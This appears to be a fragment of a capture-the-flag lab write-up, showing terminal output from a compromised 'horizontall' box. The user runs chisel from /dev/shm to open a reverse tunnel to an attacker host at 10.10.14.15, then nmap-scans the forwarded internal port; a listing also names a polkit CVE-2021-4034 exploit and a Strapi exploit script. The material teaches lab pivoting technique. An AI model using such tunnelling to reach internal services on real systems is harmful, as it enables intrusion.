 strapi@horizontall:/dev/shm$ ./chisel client 10.10.14.15:6969 R:8000:127.0.0.1:8000
2022/06/16 02:29:52 client: Connecting to ws://10.10.14.15:6969
2022/06/16 02:29:53 client: Connected (Latency 98.456295ms)
❯ ls
CVE-2021-4034 chisel Compressed.zip strapi_exploit.py
❯ ./chisel server --reverse --port 6969
2022/06/16 02:28:27 server: Reverse tunnelling enabled
2022/06/16 02:28:27 server: Fingerprint vhVKb25xz9rIZLL7mEe23FrnsWRkhpbc3mUPP0zhKDQ=
2022/06/16 02:28:27 server: Listening on http://0.0.0.0:6969
2022/06/16 02:29:54 server: session#1: tun: proxy#R:8000=>8000: Listening
❯ nmap localhost -p8000
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-16 02:30 GMT
Nmap scan report for localhost (127.0.0.1)
Host is up (0.00022s latency).
Other addresses for localhost (not scanned): ::1
PORT STATE SERVICE
8000/tcp open http-alt
Nmap done: 1 IP address (1 host up) scanned in 0.05 seconds